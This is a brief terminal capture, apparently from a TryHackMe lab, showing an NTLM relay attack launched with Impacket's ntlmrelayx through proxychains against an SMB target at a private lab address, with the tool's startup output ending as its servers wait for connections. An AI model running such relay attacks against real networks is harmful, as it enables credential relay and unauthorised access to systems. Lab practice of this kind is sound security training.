 [root@pandorasbox]-[~/thm]
#proxychains ntlmrelayx.py -t smb://10.200.69.30 -smb2support
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
Impacket v0.9.22.dev1+20200915.115225.78e8c8e4 - Copyright 2020 SecureAuth Corporation
[*] Protocol Client RPC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections